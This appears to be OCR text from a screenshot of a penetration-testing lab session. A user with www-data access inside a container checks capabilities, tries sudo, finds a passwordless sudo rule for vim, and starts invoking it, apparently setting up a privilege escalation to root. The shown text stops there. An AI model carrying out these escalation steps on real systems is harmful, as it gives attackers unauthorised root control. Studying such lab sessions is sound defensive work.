 1 2 3 4
ubuntu@ip-172-31-96-156: ~
File Actions Edit View Help
ubuntu@ip-172-31-96-156: ~ × kali@kali: ~ × kali@kali: ~ ×
ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write
,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
Ambient set =
Current IAB:
Securebits: 00/0×0/1'b0
 secure-noroot: no (unlocked)
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
 secure-no-ambient-raise: no (unlocked)
uid=33(www-data) euid=33(www-data)
gid=33(www-data)
groups=33(www-data)
Guessed mode: UNCERTAIN (0)
$
$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$
$ sudo -l
Matching Defaults entries for www-data on 55b297264848:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on 55b297264848:
    (root) NOPASSWD: /usr/bin/vim /var/www/html/documents
$
$ sudo /usr/bin/vim /var/www/html/documents